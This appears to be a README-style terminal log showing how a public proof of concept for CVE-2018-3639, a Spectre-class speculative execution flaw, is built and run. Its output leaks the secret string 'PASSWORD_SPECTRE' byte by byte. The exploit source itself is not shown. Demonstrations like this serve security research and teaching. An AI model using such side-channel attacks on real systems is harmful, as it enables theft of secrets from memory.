 ipsc@IPSC-server-2080s:~/shlin$ cd CVE-2018-3639/
ipsc@IPSC-server-2080s:~/shlin/CVE-2018-3639$ ls
LICENSE  Makefile  README.md  spectre.c
ipsc@IPSC-server-2080s:~/shlin/CVE-2018-3639$ make
cc -std=c99 -O0 -o spectre spectre.c
ipsc@IPSC-server-2080s:~/shlin/CVE-2018-3639$ ls
LICENSE  Makefile  README.md  spectre  spectre.c
ipsc@IPSC-server-2080s:~/shlin/CVE-2018-3639$ ./spectre
idx: 0, highest:P, hitrate:22.760000
idx: 1, highest:A, hitrate:15.960000
idx: 2, highest:S, hitrate:18.950000
idx: 3, highest:S, hitrate:14.830000
idx: 4, highest:W, hitrate:11.710000
idx: 5, highest:O, hitrate:11.850000
idx: 6, highest:R, hitrate:20.240000
idx: 7, highest:D, hitrate:19.960000
idx: 8, highest:_, hitrate:11.630000
idx: 9, highest:S, hitrate:11.420000
idx:10, highest:P, hitrate:20.400000
idx:11, highest:E, hitrate:12.550000
idx:12, highest:C, hitrate:13.950000
idx:13, highest:T, hitrate:21.540000
idx:14, highest:R, hitrate:20.440000
idx:15, highest:E, hitrate:14.990000
PASSWORD_SPECTRE
ipsc@IPSC-server-2080s:~/shlin/CVE-2018-3639$